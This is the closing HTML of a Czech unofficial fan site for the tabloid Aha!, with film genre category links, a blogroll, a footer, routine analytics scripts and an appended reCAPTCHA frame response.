<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XQ1UYh5vq6jYRPDJth3wIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768683805229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>